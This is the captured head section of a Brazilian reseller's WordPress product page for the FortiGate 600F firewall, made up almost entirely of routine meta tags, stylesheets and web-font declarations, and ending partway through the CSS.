

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortigate-600f/
body_size: 33842
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiGate 600F Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortigate-600f%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
